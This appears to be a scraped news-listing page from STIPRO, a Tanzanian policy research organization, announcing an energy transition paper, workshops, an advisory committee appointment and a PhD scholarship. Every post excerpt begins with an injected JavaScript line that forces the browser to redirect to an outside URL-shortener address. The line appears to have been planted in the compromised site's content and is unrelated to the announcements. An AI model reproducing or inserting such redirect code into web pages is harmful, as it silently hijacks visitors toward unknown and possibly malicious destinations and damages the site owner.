-
New Policy Paper Released: Energy Transition in Tanzania
window.location.href = "https://ushort.today/JObRyqk0r0"; We are excited to announce the release of our latest policy paper titled “Energy Transition in Tanzania”, a timely and strategic contribution to the national and continental dialogue on sustainable energy futures. This publication comes at a pivotal moment, aligning with the recent adoption of the African Union’s Common Position on Energy Access, which underscores a just, inclusive, and pragmatic energy transition across the continent. Our paper explores Tanzania’s pathway toward a cleaner, more resilient energy system prioritizing universal access, renewable energy development, and economic empowerment. It provides clear policy recommendations, an implementation roadmap, and calls for collaborative action from stakeholders across government, industry, civil society, and international partners. You can access it Here
Continue reading -
AERC and STIPRO collaborate to disseminate research findings on digital financial inclusion.
window.location.href = "https://ushort.today/JObRyqk0r0"; Highlights ◽ Joint research dissemination workshop by AERC and STIPRO on “Delivering Digital Financial Services for the Poor.” ◽ Objective: Disseminating research findings on taxation and digital financial inclusion. ◽ Date of the event: 27th July 2023. ◽ Venue: Seashells Millennium Hotel, Makumbusho, Dar es Salaam. The African Economic Research Consortium (AERC) and the Science, Technology and Innovation Policy Research Organization (STIPRO) are delighted to announce the upcoming research dissemination workshop with the theme “Delivering Digital Financial Services for the Poor.” This collaborative event aims to disseminate the latest research findings on digital financial inclusion for the poor. The workshop will take place on the 27th of July 2023 at the Seashells Millennium Hotel in Makumbusho, Dar es Salaam. In an era where digital financial services are rapidly transforming the financial services landscape, ensuring the inclusion of the poor is a vital step toward achieving sustainable development goals. Recognizing the importance of this issue, the AERC and STIPRO are organizing a research dissemination workshop that will address the challenges and opportunities in delivering digital financial services to the marginalized communities. By joining forces, these organizations aim to bridge the gap between academia and practical implementation, enabling evidence-based decision-making and…
Continue reading -
Launching of the Industrial Advisory Committees (IACs) of the University of Dar es Salaam
window.location.href = "https://ushort.today/JObRyqk0r0"; Science, Technology and Innovation Policy Research Organization (STIPRO) has been appointed as a Member of the Industrial Advisory Committee (IAC) of the University of Dar es Salaam, where the current organization’s Executive Director, Dr. Bitrina Diyamett, is one of the members of the Committee. The core function of the IAC is to act as a link between the University and the Industry on the delivery of University’s core functions, including curriculum development and delivery. Among others, specifically the IAC members are responsible for analyzing and recommending industry needs and trends, as well as reviewing and monitoring programme objectives that will help the University to address employment and educational needs of business, industry, labour, and/or the profession.
Continue reading -
2021/2022 Scholarship for the Doctor of Philosophy (PhD) degree in Development Studies (Sustainable Energy Technologies) at UDSM: 1 Post
window.location.href = "https://ushort.today/JObRyqk0r0"; The Institute of Development Studies (IDS) University of Dar es Salaam (UDSM) and The Science, Technology and Innovation Policy Research Organization (STIPRO) are pleased to announce a scholarship to pursue a 3-year full time PhD programme to a Tanzanian candidate with background in, development studies, human geography, social science and related areas. Female candidates are especially encouraged to apply to take advantage of the funding opportunity available. The scholarship includes fee, monthly stipend, research costs and study stays at the Denmark Technical University in Copenhagen, Denmark. The PhD candidate at IDS-UDSM will seek to understand the role played by the development of technological capabilities play in the prioritization of energy technologies. Entry requirements In conformity with the general UDSM’s PhD entry requirements and Specifically the PhD in Development Studies at IDS, the successful candidate should have a minimum of a Bachelor degree with First or Second Class (Upper Division), and a Master’s degree with an average of at least 60% preferably in development studies, human geography, social science or related areas. The candidate must also be not older than 40 years by 31st December, 2021. For further information please Click Here
Continue reading -
Workshop on Engineering Education Capacities: How Engineering Ecosystems are Preparing Students in Africa for Employment
window.location.href = "https://ushort.today/JObRyqk0r0"; Engineering practices play a crucial role in addressing development challenges; they bring ideas into reality and particularly contribute to the transformation of the industrial sector that triggers economic growth. There are good reasons to renew interest in, and attention to, engineering education in developing countries. For this reason we are organizing a workshop around this, to be held in the 1st and 2nd of December 2021. To read a complete concept note for the workshop please Click Here
Continue reading





